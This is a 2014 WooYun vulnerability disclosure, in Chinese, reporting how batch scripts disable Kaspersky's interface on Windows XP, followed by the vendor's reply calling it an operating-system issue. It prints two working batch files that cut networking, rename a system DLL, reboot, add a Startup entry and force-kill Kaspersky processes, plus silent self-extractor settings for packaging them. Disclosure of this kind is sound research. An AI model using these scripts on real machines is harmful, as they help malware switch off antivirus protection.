漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-083463

漏洞标题:XP系统下超简单的命令让卡巴斯基主程序彻底失效

相关厂商:卡巴斯基

漏洞作者: zhuixing

提交时间:2014-12-10 12:44

修复时间:2015-01-16 12:46

公开时间:2015-01-16 12:46

漏洞类型:拒绝服务

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-12-10: 细节已通知厂商并且等待厂商处理中

2014-12-12: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放

2015-02-05: 细节向核心白帽子及相关领域专家公开

2015-02-15: 细节向普通白帽子公开

2015-02-25: 细节向实习白帽子公开

2015-01-16: 细节向公众公开

简要描述:

简单几条命令就让卡巴斯基主界面程序彻底无法打开了。

详细说明:

参测软件:卡巴斯基安全软件最新官方下载安装包

测试环境:VMware Workstation 10.0.3,Windows XP SP3 Pro,DHCP自动获取IP上网。

测试方法:卡巴斯基以默认方式安装,开启和升级所有防护,重启系统然后运行漏洞测试代码。



安装包数字签名图

漏洞测试视频下载地址http://pan.baidu.com/s/1eQvO3hK,提取码:le6o,解压密码:kabapoc123,为了达到最佳观看效果,请解压所有文件到同一目录下,打开kabapoc.html文件。

测试代码详细说明:

一、测试主要使用了两个批处理文件,1.bat和2.bat,下面是具体代码:

省略注释;

1.bat:

ipconfig /release #注释:用来释放ip,断开网络,使卡巴斯基云防御失效# &shutdown -r -t 00&ren c:\windows\system32\imm32.dll imm32.dl #注释:修改imm32.dll文件名并重启系统# © 2.bat c:\"开始"菜单"启动"文件夹路径\2.bat #注释:让2.bat开机自启动#

2.bat:

taskkill /im avp.exe /f /t #注释:这条可能不需要# &taskkill /im avpui.exe /f /t&ren c:\windows\system32\imm32.dl imm32.dll #注释:结束卡巴斯基进程并恢复imm32.dll名称#

二、用winrar把两个bat文件打包成一个exe可执行自解压文件后执行,自解压注释内容是:

;下面的注释包含自解压脚本命令

Path=.\poc

SavePath

Setup=1.bat

TempMode

Silent=1

Overwrite=1

测试总结:

1、简单的ipconfig /release就可以让卡巴斯基云防护失效。

2、修改系统关键文件本来会触发Windows系统文件保护的提示,这里却被shutdown命令给绕过去了,并且结束了其他很多进程,可以被利用做很多事情。

3、卡巴斯基没能拦截添加开机启动项的操作。

4、漏洞测试成功干掉了avpui.exe程序,使卡巴斯基主界面彻底无法启动。

5、此漏洞代码在同一系统下只能成功执行一次,再次执行就无效了,原因不明。

漏洞证明:

漏洞测试视频下载地址http://pan.baidu.com/s/1eQvO3hK,提取码:le6o,解压密码:kabapoc123,为了达到最佳观看效果,请解压所有文件到同一目录下,打开kabapoc.html文件。

修复方案:

俺是小白一个……吐槽一句,经过各种测试,卡巴斯基对程序危险行为的防护实在不太给力。

版权声明:转载请注明来源 zhuixing@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-01-16 12:46

厂商回复:

卡巴斯基产品的进程用于保护客户计算机免受恶意程序侵扰。报告中提到的进程是用户界面,该进程需要用到Windows系统文件。当装载失败时,不能启动。这时候可以用命令行对进行管理,对客户机器的保护不受影响。

最新状态:

2014-12-17:Thank you for information. We forwarded all the data to responsible persons and they have analyzed the vulnerability. Colleagues say provided script disables one of system libraries - imm32.dll and as a result we've got an error of our product's work. Such vulnerability can be implemented disabling another system libraries, not imm32.dll only. It leads to errors in work of any products using imm32.dll library, not our products only. So, this vulnerability is not targeted at our product directly, it damages operating system itself.

2014-12-17:Colleagues ask us if it's possible to contact vulnerability reporter and clarify why does he consider this vulnerability as vulnerability in our product but not as vulnerability of operating system?